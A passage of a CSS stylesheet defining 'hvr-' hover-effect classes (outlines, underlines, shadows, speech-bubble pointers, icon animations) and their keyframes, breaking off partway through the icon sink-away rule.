.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:active:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:hover:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:active:before, .hvr-outline-out:focus:before, .hvr-outline-out:hover:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:active:before, .hvr-outline-in:focus:before, .hvr-outline-in:hover:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:active, .hvr-round-corners:focus, .hvr-round-corners:hover {
  border-radius: 1em;
}

.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-left:active:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:hover:before {
  right: 0;
}

.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-center:active:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:hover:before {
  left: 0;
  right: 0;
}

.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-right:active:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:hover:before {
  left: 0;
}

.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-left:active:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:hover:before {
  right: 0;
}

.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-center:active:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:hover:before {
  left: 0;
  right: 0;
}

.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-right:active:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:hover:before {
  left: 0;
}

.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-reveal:active:before, .hvr-reveal:focus:before, .hvr-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  border-width: 4px;
}

.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-reveal:active:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-reveal:active:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-glow:active, .hvr-glow:focus, .hvr-glow:hover {
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-shadow:active, .hvr-shadow:focus, .hvr-shadow:hover {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
}

.hvr-grow-shadow:active, .hvr-grow-shadow:focus, .hvr-grow-shadow:hover {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-box-shadow-outset:active, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:hover {
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-box-shadow-inset:active, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:hover {
  box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}

.hvr-float-shadow:active, .hvr-float-shadow:focus, .hvr-float-shadow:hover {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

.hvr-float-shadow:active:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:hover:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}

.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-shadow-radial:after, .hvr-shadow-radial:before {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  box-sizing: border-box;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:active:after, .hvr-shadow-radial:active:before, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:hover:before {
  opacity: 1;
}

.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px;
  border-color: transparent transparent #e1e1e1;
}

.hvr-bubble-top:active:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:hover:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:active:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:hover:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0;
  border-color: #e1e1e1 transparent transparent;
}

.hvr-bubble-bottom:active:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:hover:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:active:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:hover:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px;
  border-color: transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-top:active, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:hover {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-float-top:active:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:hover:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-right:active, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:hover {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-bubble-float-right:active:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:hover:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0;
  border-color: #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-bottom:active, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-float-bottom:active:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:hover:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-left:active, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:hover {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-float-left:active:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:hover:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.hvr-icon-back .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-back:active .hvr-icon, .hvr-icon-back:focus .hvr-icon, .hvr-icon-back:hover .hvr-icon {
  -webkit-transform: translateX(-4px);
  transform: translateX(-4px);
}

.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.hvr-icon-forward .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-forward:active .hvr-icon, .hvr-icon-forward:focus .hvr-icon, .hvr-icon-forward:hover .hvr-icon {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}

@-webkit-keyframes hvr-icon-down {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-down .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:active .hvr-icon, .hvr-icon-down:focus .hvr-icon, .hvr-icon-down:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes hvr-icon-up {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-up .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:active .hvr-icon, .hvr-icon-up:focus .hvr-icon, .hvr-icon-up:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-spin .hvr-icon {
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}

.hvr-icon-spin:active .hvr-icon, .hvr-icon-spin:focus .hvr-icon, .hvr-icon-spin:hover .hvr-icon {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100%, 51% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100%, 51% {
    opacity: 1;
  }
}
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-drop .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:active .hvr-icon, .hvr-icon-drop:focus .hvr-icon, .hvr-icon-drop:hover .hvr-icon {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-fade .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:active .hvr-icon, .hvr-icon-fade:focus .hvr-icon, .hvr-icon-fade:hover .hvr-icon {
  color: #0F9E5E;
}

@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-float-away .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:active .hvr-icon, .hvr-icon-float-away:focus .hvr-icon, .hvr-icon-float-away:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-sink-away .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:active .hvr-icon, .hvr-icon-sink-away:focus .hvr-icon, .hvr-icon-sink-away:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
